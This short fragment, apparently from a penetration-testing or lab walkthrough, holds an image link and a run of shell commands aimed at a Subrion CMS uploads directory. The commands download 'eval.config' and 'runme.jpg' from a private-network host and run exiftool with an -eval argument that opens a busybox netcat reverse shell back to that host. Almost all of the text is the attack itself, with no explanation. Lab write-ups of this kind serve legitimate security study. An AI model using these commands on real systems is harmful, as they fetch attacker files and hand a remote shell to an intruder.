 cd /var/www/html/subrion/uploads wget http://192.168.45.172/eval.config wget http://192.168.45.172/runme.jpg exiftool -config eval.config runme.jpg -eval='busybox nc 192.168.45.172 1234 -e /bin/bash'
